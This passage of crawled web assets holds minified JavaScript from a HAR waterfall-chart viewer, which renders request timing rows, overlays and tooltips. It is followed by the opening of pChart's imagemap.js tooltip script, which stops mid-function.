("+r.roundNumber(e[t],0)+" ms)",startTime:e[t]}});return n.showUserTiming?c(t,n).concat(a).sort(o):a.sort(o)},c=function(e,t){var n=t.showUserTimingEndMarker?function(e){return 0===e.indexOf("_userTime.")}:function(e){return 0===e.indexOf("_userTime.")&&0!==e.indexOf("_userTime.endTimer-")},r=n;if(Array.isArray(t.showUserTiming)){var o=t.showUserTiming;r=function(e){return n(e)&&o.indexOf(e.replace(/^_userTime\./,""))>=0}}var a=/^_userTime\.((?:startTimer-)?(.+))$/;return Object.keys(e).filter(r).map(function(n){var r,o,s,l;return o=(l=a.exec(n))[1],r=l[2],(o=i.escapeHtml(o))!==(r=i.escapeHtml(r))&&e["_userTime.endTimer-"+r]?{duration:s=e["_userTime.endTimer-"+r]-e[n],name:(t.showUserTimingEndMarker?o:r)+" ("+e[n]+" - "+(e[n]+s)+" ms)",startTime:e[n]}:{name:o,startTime:e[n]}})},d=function(e,t){var n=t.timings;return["blocked","dns","connect","send","wait","receive"].reduce(function(r,i){var o=p(i,t,r,e);if(o.end&&o.start>=o.end)return r;if("connect"===i&&n.ssl&&-1!==n.ssl){var a=parseInt(t._ssl_start,10)||o.start,l=parseInt(t._ssl_end,10)||o.start+n.ssl,u=parseInt(t._ssl_start,10)?o.start:l;return r.concat([s.createWaterfallEntryTiming("ssl",Math.round(a),Math.round(l))]).concat([s.createWaterfallEntryTiming(i,Math.round(u),Math.round(o.end))])}return r.concat([s.createWaterfallEntryTiming(i,Math.round(o.start),Math.round(o.end))])},[])},p=function(e,t,n,r){var i;switch(e){case"wait":i="ttfb";break;case"receive":i="download";break;default:i=e}var o=parseInt(t["_"+i+"_start"],10),a=parseInt(t["_"+i+"_end"],10),s=isNaN(o)?n.length>0?n[n.length-1].end:r:o,l=isNaN(a)?s+t.timings[e]:a;return{end:Math.round(l),start:Math.round(s)}},h=function(e,t){var n=s.mimeToRequestType(e.response.content.mimeType),r=i.toInt(e.response.status);return{icon:s.makeMimeTypeIcon(r,e.response.statusText,n,e.response.redirectURL),indicators:t,requestType:n,rowClass:s.makeRowCssClasses(r),statusCode:r}}},{"../helpers/misc":4,"../helpers/parse":5,"./har-heuristics":11,"./har-tabs":12,"./helpers":14}],14:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/misc"),i=e("../helpers/parse"),o=e("../waterfall/row/svg-indicators"),a=function(e){return i.escapeHtml(e).replace("&ltbr/&gt","<br/>")};n.makeDefinitionList=function(e,t){return void 0===t&&(t=!1),e.filter(function(e){return void 0!==e[1]}).map(function(e){return"\n      <dt "+(n=e[0],t?'class="'+(r.toCssClass(n)||"no-colour")+'"':"")+">"+a(e[0])+"</dt>\n      <dd>"+a(e[1])+"</dd>\n    ";var n}).join("")},n.mimeToRequestType=function(e){if(void 0===e)return"other";var t=e.split("/"),n=t[1];switch(void 0!==n&&(n=n.indexOf(";")>-1?n.split(";")[0]:n),t[0]){case"image":return"svg+xml"===n?"svg":"image";case"font":return"font";case"video":return"video";case"audio":return"audio"}switch(n){case"xml":case"html":return"html";case"plain":return"plain";case"css":return"css";case"vnd.ms-fontobject":case"font-woff":case"font-woff2":case"x-font-truetype":case"x-font-opentype":case"x-font-woff":return"font";case"javascript":case"x-javascript":case"script":case"json":return"javascript";case"x-shockwave-flash":return"flash";default:return"other"}},n.createWaterfallEntry=function(e,t,n,r,i,o){return void 0===r&&(r=[]),{end:n,responseDetails:i,segments:r,start:t,tabs:o,total:"number"!=typeof t||"number"!=typeof n?void 0:n-t,url:e}},n.createWaterfallEntryTiming=function(e,t,n){return{end:n,start:t,total:"number"!=typeof t||"number"!=typeof n?void 0:n-t,type:i.sanitizeAlphaNumeric(e)}},n.makeRowCssClasses=function(e){var t=["row-item"];return r.isInStatusCodeRange(e,500,599)?t.push("status5xx"):r.isInStatusCodeRange(e,400,499)?t.push("status4xx"):304!==e&&r.isInStatusCodeRange(e,300,399)&&t.push("status3xx"),t.join(" ")},n.makeMimeTypeIcon=function(e,t,n,a){if(void 0===a&&(a=""),a){var s=encodeURI(a.split("?")[0]||"");return o.makeIcon("err3xx",e+" response status: Redirect to "+i.escapeHtml(s)+"...")}return r.isInStatusCodeRange(e,400,499)?o.makeIcon("err4xx",e+" response status: "+i.escapeHtml(t)):r.isInStatusCodeRange(e,500,599)?o.makeIcon("err5xx",e+" response status: "+i.escapeHtml(t)):204===e?o.makeIcon("plain","No content"):o.makeIcon(i.sanitizeAlphaNumeric(n),i.escapeHtml(n))},n.flattenKvTuple=function(e){var t=[];return e.forEach(function(e){void 0!==e&&0!==e.length&&(Array.isArray(e[0])?t.push.apply(t,e):t.push(e))}),t}},{"../helpers/misc":4,"../helpers/parse":5,"../waterfall/row/svg-indicators":20}],15:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.requestTypeToCssClass=function(e){return"block-"+e},n.timingTypeToCssClass=function(e){return"block-"+e}},{}],16:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/parse");n.createDetailsBody=function(e,t,n){var o=r.makeHtmlEl(),a=r.makeBodyEl(),s=n.tabs.map(function(e){return'<li><button class="tab-button">'+e.title+"</button></li>"}).join("\n"),l=n.tabs.map(function(e){var n="tab";e.tabClass&&(n+=" "+e.tabClass);var r="";if(e.content)r=e.content;else{if("function"!=typeof e.renderContent)throw TypeError("Invalid Details Tab");r=e.renderContent(t),e.content=r}return'<div class="tab '+n+'">'+r+"</div>"}).join("\n");return a.innerHTML='\n    <div class="wrapper">\n      <header class="type-'+n.responseDetails.requestType+'">\n        <h3><strong>#'+e+'</strong> <a href="'+i.sanitizeUrlForLink(n.url)+'">\n          '+i.escapeHtml(n.url)+'\n        </a></h3>\n        <nav class="tab-nav">\n          <ul>\n            '+s+"\n          </ul>\n        </nav>\n      </header>\n      "+l+"\n    </div>\n    ",o.appendChild(a),o}},{"../../helpers/dom":1,"../../helpers/parse":5}],17:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/misc"),o=e("./svg-details-overlay"),a=function(){function e(e){this.context=e,this.openOverlays=[],this.realignRow=function(e,t){e.setAttribute("transform","translate(0, "+t+")")}}return e.prototype.getCombinedOverlayHeight=function(){return this.openOverlays.reduce(function(e,t){return e+t.height},0)},e.prototype.openOverlay=function(e,t,n,r,i){if(!this.openOverlays.some(function(t){return t.index===e})){var o=this,a={defaultY:t,entry:r,index:e,onClose:function(){o.closeOverlay(e,n,i)},openTabIndex:0};this.openOverlays.push(a),this.openOverlays=this.openOverlays.sort(function(e,t){return e.index>t.index?1:-1}),this.renderOverlays(n,i),this.context.pubSub.publishToOverlayChanges({changedIndex:e,combinedOverlayHeight:o.getCombinedOverlayHeight(),type:"open"})}},e.prototype.toggleOverlay=function(e,t,n,r,i){this.openOverlays.some(function(t){return t.index===e})?this.closeOverlay(e,n,i):this.openOverlay(e,t,n,r,i)},e.prototype.closeOverlay=function(e,t,n){this.openOverlays.splice(this.openOverlays.reduce(function(t,n,r){return n.index===e?r:t},-1),1),this.renderOverlays(t,n),this.context.pubSub.publishToOverlayChanges({changedIndex:e,combinedOverlayHeight:this.getCombinedOverlayHeight(),type:"closed"})},e.prototype.renderOverlays=function(t,n){var a=this,s=0,l=function(e,t,n){s+=n,e.actualY=t,e.height=n};n.forEach(function(n,u){var c=i.find(a.openOverlays,function(e){return e.index===u}),d=n.nextElementSibling.firstElementChild;if(a.realignRow(n,s),void 0!==c){if(d){var p=d.querySelector(".info-overlay-bg"),h=d.querySelector("foreignObject"),f=d.querySelector(".info-overlay-close-btn rect"),v=d.querySelector(".info-overlay-close-btn text");return l(c,c.defaultY+s,c.height),p.setAttribute("y",c.actualY.toString()),h.setAttribute("y",c.actualY.toString()),v.setAttribute("y",c.actualY.toString()),void f.setAttribute("y",c.actualY.toString())}var m,g,y,w,b;m=n.nextElementSibling,y=(g=c).defaultY+s,w=o.createRowInfoOverlay(g,y,t),(b=w.querySelector("img.preview"))&&!b.src&&b.setAttribute("src",b.attributes.getNamedItem("data-src").value),w.querySelector("a").addEventListener("keydown",e.firstElKeypress),r.getLastItemOfNodeList(w.querySelectorAll("button")).addEventListener("keydown",e.lastElKeypress),m.appendChild(w),l(g,y,w.getBoundingClientRect().height)}else d&&(n.nextElementSibling.querySelector("a").removeEventListener("keydown",e.firstElKeypress),r.getLastItemOfNodeList(n.nextElementSibling.querySelectorAll("button")).removeEventListener("keydown",e.lastElKeypress),r.removeChildren(n.nextElementSibling))})},e}();a.showFullName=function(e){e.getElementsByClassName("row-fixed").item(0).dispatchEvent(new MouseEvent("mouseenter"))},a.firstElKeypress=function(e){if(i.isTabUp(e)){var t=r.getParentByClassName(e.target,"row-overlay-holder");t&&t.previousElementSibling&&a.showFullName(t.previousElementSibling)}},a.lastElKeypress=function(e){if(i.isTabDown(e)){var t=r.getParentByClassName(e.target,"row-overlay-holder");t&&t.nextElementSibling&&a.showFullName(t.nextElementSibling)}},n.OverlayManager=a,n.default=a},{"../../helpers/dom":1,"../../helpers/misc":4,"./svg-details-overlay":19}],18:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(){function e(){this.subscribers=[]}return e.prototype.subscribeToOverlayChanges=function(e){this.subscribers.push(e)},e.prototype.subscribeToSpecificOverlayChanges=function(e,t){this.subscribers.push(function(n){n.changedIndex===e&&t(n)})},e.prototype.publishToOverlayChanges=function(e){this.subscribers.forEach(function(t){return t(e)})},e}();n.PubSub=r,n.default=r},{}],19:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/svg"),o=e("./html-details-body");n.createRowInfoOverlay=function(e,t,n){var a,s,l,u,c,d,p=e.index+1,h=(a=t,s=n,l=i.newG("info-overlay-holder"),u=i.newRect({height:s,rx:2,ry:2,width:"100%",x:"0",y:a},"info-overlay-bg"),l.appendChild(u),l),f=i.newForeignObject({height:n,width:"100%",x:"0",y:t}),v=(c=t,(d=i.newA("info-overlay-close-btn")).appendChild(i.newRect({height:23,width:23,x:"100%",y:c})),d.appendChild(i.newTextEl("✕",{dx:7,dy:16,x:"100%",y:c})),d.appendChild(i.newTitle("Close Overlay")),d);v.addEventListener("click",function(){return e.onClose(e.index)});var m=o.createDetailsBody(p,n,e.entry),g=m.getElementsByClassName("tab-button"),y=m.getElementsByClassName("tab"),w=function(t){e.openTabIndex=t,r.forEachNodeList(y,function(e,n){e.style.display=t===n?"block":"none",g.item(n).classList.toggle("active",t===n)})};return r.forEachNodeList(g,function(e,t){e.addEventListener("click",function(){return w(t)})}),w(e.openTabIndex),f.appendChild(m),h.appendChild(f),h.appendChild(v),h}},{"../../helpers/dom":1,"../../helpers/svg":6,"./html-details-body":16}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/misc");function i(e,t){return{type:e,title:t,width:20}}n.makeIcon=i,n.getIndicatorIcons=function(e){var t=e.responseDetails.indicators;if(0===t.length)return[];var n=[],o="",a=t.filter(function(e){return"error"===e.type}),s=t.filter(function(e){return"warning"===e.type}),l=t.filter(function(e){return"error"!==e.type&&"warning"!==e.type});return a.length>0&&(n.push(r.pluralize("Error",a.length)+":\n "+a.map(function(e){return e.title}).join("\n")),o="error"),s.length>0&&(n.push(r.pluralize("Warning",s.length)+":\n"+s.map(function(e){return e.title}).join("\n")),o=o||"warning"),l.length>0&&(n.push("Info:\n"+l.map(function(e){return e.title}).join("\n")),o=o||1!==l.length?o||"info":l[0].icon||l[0].type),[i(o,n.join("\n"))]}},{"../../helpers/misc":4}],21:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/misc"),o=e("../../helpers/svg"),a=e("../../transformers/styling-converters"),s=e("./svg-tooltip");function l(e,t){var n,a,l=o.newG(""),u=e.height-1,c=i.roundNumber(e.x/e.unit)+"%",d=o.newRect({height:u,width:i.roundNumber(e.width/e.unit)+"%",x:c,y:e.y},t);(l.appendChild(d),e.label)&&(d.addEventListener("mouseenter",function(){a||(a=r.getParentByClassName(d,"water-fall-chart").querySelector(".tooltip")),n=setTimeout(function(){n=null,s.onHoverInShowTooltip(d,e,a)},100)}),d.addEventListener("mouseleave",function(){n?clearTimeout(n):s.onHoverOutShowTooltip(d)}));return e.showOverlay&&e.hideOverlay&&(d.addEventListener("mouseenter",e.showOverlay(e)),d.addEventListener("mouseleave",e.hideOverlay(e))),l}function u(e,t,n,r){var a=i.resourceUrlFormatter(n,125);t=t+Math.round(r/2)+5;var s=o.newTextEl(a,{x:e,y:t});return s.appendChild(o.newTitle(n)),s.style.opacity=n.match(/js.map$/)?"0.5":"1",s}n.createRect=function(e,t,n){var r,s,u,c,d,p,h,f=l(e,"time-block "+e.cssClass),v=o.newG("rect-holder"),m=e.x;return v.appendChild(f),t&&t.length>0&&(t.forEach(function(t){if(t.total>0&&"number"==typeof t.start){var n=(i=t,o=e,{cssClass:a.timingTypeToCssClass(i.type),height:o.height-6,hideOverlay:o.hideOverlay,label:"<strong>"+i.type+"</strong><br/>"+Math.round(i.start)+"ms - "+Math.round(i.end)+"ms<br/>total: "+Math.round(i.total)+"ms",showOverlay:o.showOverlay,unit:o.unit,width:i.total,x:i.start||.001,y:o.y}),r=l(n,"segment "+n.cssClass);m=Math.min(m,n.x),v.appendChild(r)}var i,o}),v.appendChild((s=n,u=m,c=(r=e).y+r.height/1.5,d=Math.round(s)+" ms",p=(r.x+r.width)/r.unit+1,h=o.newTextEl(d,{x:i.roundNumber(p)+"%",y:c}),p+8*d.length/500*100>100&&(p=u/r.unit-1,h=o.newTextEl(d,{x:i.roundNumber(p)+"%",y:c},{textAnchor:"end"})),h))),v},n.createRequestNumberLabel=function(e,t,n,r,i){return t+=Math.round(r/2)+5,e+=i,o.newTextEl(n,{x:e,y:t},{"text-anchor":"end"})},n.createRequestLabelClipped=function(e,t,n,r){var i=u(e,t,n,r);return i.style.clipPath="url(#titleClipPath)",i},n.createRequestLabelFull=function(e,t,n,r){var i=u(e,t,n,r),a=o.newG("full-label",{},{clipPath:"url(#titleFullClipPath)"});return a.appendChild(o.newRect({height:r-4,rx:5,ry:5,width:500,x:e-3,y:t+3},"label-full-bg")),a.appendChild(i),a};var c="function"==typeof window.requestAnimationFrame&&"function"==typeof window.cancelAnimationFrame;n.appendRequestLabels=function(e,t,n,r){var i=r.getElementsByTagName("rect")[0],o=r.getElementsByTagName("text")[0];r.style.display="none",r.style.visibility="hidden",e.appendChild(t),e.appendChild(n),e.appendChild(r);var a,s=!1;e.addEventListener("mouseenter",function(){r.style.display="block",n.style.display="none",r.style.visibility="visible";var e=function(){var e=o.getComputedTextLength()+10;i.setAttribute("width",e.toString()),s=!0,a=void 0};s||(c?a=window.requestAnimationFrame(e):e())}),e.addEventListener("mouseleave",function(){n.style.display="block",r.style.display="none",r.style.visibility="hidden",c&&void 0!==a&&cancelAnimationFrame(a)})},n.createBgStripe=function(e,t,n){var r=n?"even":"odd";return o.newRect({height:t,width:"100%",x:0,y:e},r)},n.createNameRowBg=function(e,t){var n=o.newG("row row-fixed");return n.appendChild(o.newRect({height:t,width:"100%",x:"0",y:e},"",{opacity:0})),n},n.createRowBg=function(e,t){var n=o.newG("row row-flex");return n.appendChild(o.newRect({height:t,width:"100%",x:"0",y:e},"",{opacity:0})),n}},{"../../helpers/dom":1,"../../helpers/misc":4,"../../helpers/svg":6,"../../transformers/styling-converters":15,"./svg-tooltip":23}],22:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/icons"),i=e("../../helpers/misc"),o=e("../../helpers/svg"),a=e("./svg-indicators"),s=e("./svg-row-subcomponents"),l=o.newClipPath("titleClipPath");l.appendChild(o.newRect({height:"100%",width:"100%"}));var u=o.newClipPath("titleFullClipPath");u.appendChild(o.newRect({height:"100%",width:"100%"}));var c=3;n.createRow=function(e,t,n,d,p,h,f){var v=p.y,m=p.height,g=e.options.leftColumnWith,y=o.newA(h.responseDetails.rowClass);y.setAttribute("tabindex","0"),y.setAttribute("xlink:href","javascript:void(0)");var w=o.newSvg("left-fixed-holder",{width:g+"%",x:"0"}),b=o.newSvg("flex-scale-waterfall",{width:100-g+"%",x:g+"%"}),C=s.createRect(p,h.segments,h.total),x=s.createNameRowBg(v,m),q=s.createRowBg(v,m),T=s.createBgStripe(v,m,t%2==0),S=c+n;if(e.options.showMimeTypeIcon){var E=h.responseDetails.icon;S-=E.width,x.appendChild(r[E.type](S,v+3,E.title))}e.options.showIndicatorIcons&&a.getIndicatorIcons(h).forEach(function(e){S-=e.width,x.appendChild(r[e.type](S,v+3,e.title))}),S=c+n;var M=""+(t+1),L=s.createRequestNumberLabel(S,v,M,m,d);S+=d+4;var P,_,O=s.createRequestLabelClipped(S,v,i.resourceUrlFormatter(h.url,40),m),N=s.createRequestLabelFull(S,v,h.url,m);return q.appendChild(C),s.appendRequestLabels(x,L,O,N),e.pubSub.subscribeToSpecificOverlayChanges(t,function(e){P="open"===e.type}),t>0&&e.pubSub.subscribeToSpecificOverlayChanges(t-1,function(e){_="open"===e.type}),y.addEventListener("click",function(e){e.preventDefault(),f(e)}),y.addEventListener("keydown",function(e){if(32===e.which||13===e.which)return e.preventDefault(),f(e);i.isTabUp(e)&&!_&&t>0?y.previousSibling.previousSibling.lastChild.lastChild.dispatchEvent(new MouseEvent("mouseenter")):!i.isTabDown(e)||P||y.nextSibling&&y.nextSibling.nextSibling&&y.nextSibling.nextSibling.lastChild.lastChild.dispatchEvent(new MouseEvent("mouseenter"))}),y.addEventListener("focusout",function(){x.dispatchEvent(new MouseEvent("mouseleave"))}),b.appendChild(q),w.appendChild(l.cloneNode(!0)),w.appendChild(x),y.appendChild(u.cloneNode(!0)),y.appendChild(T),y.appendChild(b),y.appendChild(w),y}},{"../../helpers/icons":3,"../../helpers/misc":4,"../../helpers/svg":6,"./svg-indicators":20,"./svg-row-subcomponents":21}],23:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/svg"),o=/(?:translate)\(.+[, ]+(.+)\)/;n.onHoverInShowTooltip=function(e,t,n){var i=n.querySelector(".tooltip-payload"),a=function(e){void 0===e&&(e="");var t=o.exec(e);return t&&t.length>=2?parseInt(t[1],10):0}(r.getParentByClassName(e,"row-item").getAttribute("transform")),s=parseInt(e.getAttribute("y"),10),l=e.getAttribute("x"),u=parseFloat(l),c=50,d=e.width.baseVal.value||e.getBoundingClientRect().width,p=d/(t.width/t.unit),h=t.width/t.unit/d,f=u>50&&(95-u)*p<200;i.innerHTML=t.label,r.addClass(i,"no-anim"),n.style.display="block",i.style.opacity="0.01";var v=i.clientHeight+5;if(c=s+a-v>0?a-v:a+t.height+10,f){var m=u-(i.clientWidth+5)*h,g=parseInt(n.querySelector("body").style.left,10);g*=1/(.01*(100-g)),i.style.left=m>-g?m+"%":-g+"%"}else i.style.left=l;n.setAttribute("y",""+(s+c)),n.setAttribute("height",v.toString()),r.removeClass(i,"no-anim"),i.style.opacity="1";var y=i.clientHeight+5-v;0!==y&&(n.setAttribute("height",(v+y).toString()),n.setAttribute("y",""+(s+c-y)))},n.onHoverOutShowTooltip=function(e){var t=r.getParentByClassName(e,"water-fall-chart").querySelector(".tooltip"),n=t.querySelector(".tooltip-payload");t.style.display="none",t.setAttribute("height","250"),n.style.opacity="0"},n.makeTooltip=function(e){var t=e.leftColumnWith,n=i.newSvg("tooltip-holder",{width:"100%",x:"0",y:"0"}),o=i.newForeignObject({width:"100%",x:"0",y:t+"%"},"tooltip",{display:"none"}),a=r.makeHtmlEl(),s=r.makeBodyEl({left:t+"%",width:100-t+"%"},'<div class="tooltip-payload" style="max-width: 200px; opacity: 0;"></div>');return a.appendChild(s),o.appendChild(a),n.appendChild(o),n}},{"../../helpers/dom":1,"../../helpers/svg":6}],24:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/svg");n.createAlignmentLines=function(e){return{endline:i.newLine({x1:"0",x2:"0",y1:"0",y2:e},"line-end"),startline:i.newLine({x1:"0",x2:"0",y1:"0",y2:e},"line-start")}},n.makeHoverEvtListeners=function(e){return{onMouseEnterPartial:function(){return function(t){var n=t.target;r.addClass(n,"active");var i=n.x.baseVal.valueInSpecifiedUnits+n.width.baseVal.valueInSpecifiedUnits+"%",o=n.x.baseVal.valueInSpecifiedUnits+"%";e.endline.x1.baseVal.valueAsString=i,e.endline.x2.baseVal.valueAsString=i,e.startline.x1.baseVal.valueAsString=o,e.startline.x2.baseVal.valueAsString=o,r.addClass(e.endline,"active"),r.addClass(e.startline,"active")}},onMouseLeavePartial:function(){return function(t){var n=t.target;r.removeClass(n,"active"),r.removeClass(e.endline,"active"),r.removeClass(e.startline,"active")}}}}},{"../../helpers/dom":1,"../../helpers/svg":6}],25:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/misc"),i=e("../../helpers/svg"),o=function(e,t,n,o,a){void 0===a&&(a=!1);var s,l=e.diagramHeight,u=100/n,c="sub-second-line";if(a){var d=o>n-.2;c="second-line";var p=r.roundNumber(u*o)+.5+"%",h={};d&&(p=r.roundNumber(u*o)-.5+"%",h["text-anchor"]="end"),s=i.newTextEl(o+"s",{x:p,y:l},h)}var f=r.roundNumber(u*o)+"%",v=i.newLine({x1:f,x2:f,y1:0,y2:l},c);e.pubSub.subscribeToOverlayChanges(function(e){var t=e.combinedOverlayHeight,n=(l+t)/l;v.setAttribute("transform","scale(1, "+n+")"),a&&s.setAttribute("transform","translate(0, "+t+")")}),t.appendChild(v),a&&t.appendChild(s)};n.createTimeScale=function(e,t){for(var n=i.newG("time-scale full-width"),r=200*Math.ceil(t/1e4),a=1e3/r,s=t/1e3,l=t/r,u=0;u<=l;u++)o(e,n,s,u/a,u%a<1e-9);return n}},{"../../helpers/misc":4,"../../helpers/svg":6}],26:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../../helpers/dom"),i=e("../../helpers/misc"),o=e("../../helpers/svg");function a(e,t){var n=o.newG("line-mark-holder line-marker-"+i.toCssClass(t.name));return n.appendChild(o.newTitle(t.name.replace(/^startTimer-/,""))),n.appendChild(o.newRect({height:e.diagramHeight,width:(t.duration||1)/e.unit+"%",x:(t.startTime||.001)/e.unit+"%",y:0},"line-mark")),n}n.createMarks=function(e,t){var n=e.diagramHeight,s=o.newG("marker-holder",{transform:"scale(1, 1)"});return t.forEach(function(l,u){var c,d=i.roundNumber(l.startTime/e.unit),p=o.newG("mark-holder type-"+l.name.toLowerCase().replace(/([0-9]+[ ]?ms)|\W/g,"")),h=o.newG("line-holder"),f=o.newG("line-label-holder"),v=o.newTextEl(l.name,{x:d+"%",y:n+25});v.setAttribute("writing-mode","tb"),l.x=d;var m=o.newLine({x1:d+"%",x2:d+"%",y1:0,y2:n}),g=t[u-1];g&&l.x-g.x<2.5&&(v.setAttribute("x",g.x+2.5+"%"),l.x=g.x+2.5);var y=o.newLine({x1:d+"%",x2:l.x+"%",y1:n,y2:n+23});h.appendChild(m),h.appendChild(y),l.duration&&(c=a(e,l),h.appendChild(c)),e.pubSub.subscribeToOverlayChanges(function(e){var t=e.combinedOverlayHeight,r=(n+t)/n;m.setAttribute("transform","scale(1, "+r+")"),f.setAttribute("transform","translate(0, "+t+")"),y.setAttribute("transform","translate(0, "+t+")"),c&&c.setAttribute("transform","translate(0, "+t+")")});var w=!1,b=!1;v.addEventListener("mouseenter",function(){w||(p.parentNode.appendChild(p),w=!0,"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(function(){return r.addClass(h,"active")}):r.addClass(h,"active"))}),v.addEventListener("mouseleave",function(){w=!1,b||r.removeClass(h,"active")}),v.addEventListener("click",function(){b?(w=!1,r.removeClass(h,"active")):w?w=!1:r.addClass(h,"active"),b=!b}),f.appendChild(v),p.appendChild(o.newTitle(l.name)),p.appendChild(h),p.appendChild(f),s.appendChild(p)}),s},n.createLineRect=a},{"../../helpers/dom":1,"../../helpers/misc":4,"../../helpers/svg":6}],27:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/svg"),i=e("../transformers/styling-converters"),o=e("./details-overlay/overlay-manager"),a=e("./details-overlay/pub-sub"),s=e("./row/svg-row"),l=e("./row/svg-tooltip"),u=e("./sub-components/svg-alignment-helper"),c=e("./sub-components/svg-general-components"),d=e("./sub-components/svg-marks");n.createWaterfallSvg=function(e,t){var n,p,h,f,v,m,g,y,w,b=e.entries.filter(function(e){return"number"==typeof e.start&&"number"==typeof e.total}).sort(function(e,t){return(e.start||0)-(t.start||0)}),C=r.newG("overlays"),x=r.newG("rows-holder"),q=(n=t,p=b,h=e.durationMs/100,(f={diagramHeight:(p.length+1)*n.rowHeight,options:n,overlayManager:void 0,pubSub:new a.PubSub,unit:h}).overlayManager=new o.default(f),f),T=(v=e.marks,m=q.diagramHeight,g=v.reduce(function(e,t){return Math.max(e,r.getNodeTextWidth(r.newTextEl(t.name,{x:0,y:0}),!0))},0),Math.floor(m+g+35)),S=r.newSvg("water-fall-chart",{height:T}),E=r.newSvg("scale-and-marks-holder",{width:100-t.leftColumnWith+"%",x:t.leftColumnWith+"%"});if(t.showAlignmentHelpers){y=r.newG("hover-overlays");var M=u.createAlignmentLines(q.diagramHeight);y.appendChild(M.startline),y.appendChild(M.endline),w=u.makeHoverEvtListeners(M)}E.appendChild(c.createTimeScale(q,e.durationMs)),E.appendChild(d.createMarks(q,e.marks));var L=b[0].responseDetails.icon.width,P=0;if(t.showMimeTypeIcon&&(P+=1),t.showIndicatorIcons){var _=b.map(function(e){return e.responseDetails.indicators.length>0?1:0});P+=Math.max.apply(null,_)}var O=P*L,N=function(e){for(var t=Math.floor(Math.log(e)/Math.LN10)+1,n="",r=0;r<t;r++)n+="0";return n}(b.length),I=r.getNodeTextWidth(r.newTextEl(""+N),!0),H=[];return q.pubSub.subscribeToOverlayChanges(function(){var e=T+q.overlayManager.getCombinedOverlayHeight();S.classList.toggle("closing",e<S.clientHeight),S.style.height=e+"px"}),b.forEach(function(e,n){var o=e.total||1,a=t.rowHeight*n,l=e.start||.001,u={cssClass:i.requestTypeToCssClass(e.responseDetails.requestType),height:t.rowHeight,hideOverlay:t.showAlignmentHelpers?w.onMouseLeavePartial:void 0,label:"<strong>"+e.url+"</strong><br/>"+Math.round(e.start)+"ms - "+Math.round(e.end)+"ms<br/>total: "+Math.round(e.total)+"ms",showOverlay:t.showAlignmentHelpers?w.onMouseEnterPartial:void 0,unit:q.unit,width:o,x:l,y:a},c=s.createRow(q,n,O,I,u,e,function(){q.overlayManager.toggleOverlay(n,a+t.rowHeight,450,e,H)});H.push(c),x.appendChild(c),x.appendChild(r.newG("row-overlay-holder"))}),t.showAlignmentHelpers&&E.appendChild(y),S.appendChild(E),S.appendChild(x),S.appendChild(C),S.appendChild(l.makeTooltip(t)),S}},{"../helpers/svg":6,"../transformers/styling-converters":15,"./details-overlay/overlay-manager":17,"./details-overlay/pub-sub":18,"./row/svg-row":22,"./row/svg-tooltip":23,"./sub-components/svg-alignment-helper":24,"./sub-components/svg-general-components":25,"./sub-components/svg-marks":26}]},{},[8])(8)});

--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/imagemap.js
body_size: 2821
content:
 /*
     imageMap - JS to handle image maps over pChart graphix

     Version     : 2.1.3
     Made by     : Jean-Damien POGOLOTTI
     Last Update : 22/08/11

     This file can be distributed under the license you can find at :

                       http://www.pchart.net/license

     You can find the whole class documentation on the pChart web site.
 */

 var cX				= 0;
 var cY				= 0;
 var LastcX			= null;
 var LastcY			= null;
 var rX				= 0;
 var rY				= 0;
 var currentStatus              = false;
 var initialized		= false;
 var currentTooltipDivID	= "";
 var currentTitle		= "";
 var currentMessage		= "";
 var currentAlpha		= 0;
 var timerID			= null;
 var timerInterval		= 10;
 var timerStep			= 5;
 var currentTimerMode		= 0;
 var timerLock			= false;
 var SmoothMove			= false;
 var SmoothMoveFactor		= 5;
 var imageMapRandomSeed		= true;
 var delimiter			= String.fromCharCode(1);

 /* Create an image map */
 function createMap(imageMapID)
  {
   var testMAP = document.getElementById(imageMapID);
   if ( testMAP != null ) { testMAP.parentNode.removeChild(testMAP); }

   var element = document.createElement("MAP");

   element.id   = imageMapID;
   element.name = imageMapID;
   document.body.appendChild(element);
  }

 /* Create the tooltip div */
 function createTooltipDiv(TooltipDivID)
  {
   var testDiv = document.getElementById(TooltipDivID);
   if ( testDiv != null ) { return(0); }

   var element = document.createElement("DIV");

   element.id             = TooltipDivID;
   element.innerHTML      = "";
   element.style.display = "inline-block";
   element.style.position = "absolute";
   element.style.opacity  = 0;
   element.style.filter   = "alpha(opacity=0)";
   element.style.zIndex = 99999;

   document.body.appendChild(element);
  }

 /* Hide the tooltip */
 function hideDiv(TooltipDivID)
  {
   var element = document.getElementById(TooltipDivID);

   fadeOut(TooltipDivID);
  }

 /* Show the tooltip */
 function showDiv(TooltipDivID,Color,Title,Message)
  {
   var element = document.getElementById(TooltipDivID);

   if ( currentTooltipDivID != TooltipDivID || currentTitle != Title || currentMessage != Message)
    { createToolTip(TooltipDivID,Color,Title,Message); } 

   if ( !initialized ) { moveDiv(TooltipDivID); initialized = true; }

   fadeIn(TooltipDivID);

   currentTooltipDivID	= TooltipDivID;
   currentTitle		= Title;
   currentMessage	= Message;
  }

 /* Move the div to the mouse location */
 function moveDiv(TooltipDivID)
  {
   var element = document.getElementById(TooltipDivID);

   
if(self.pageYOffset)
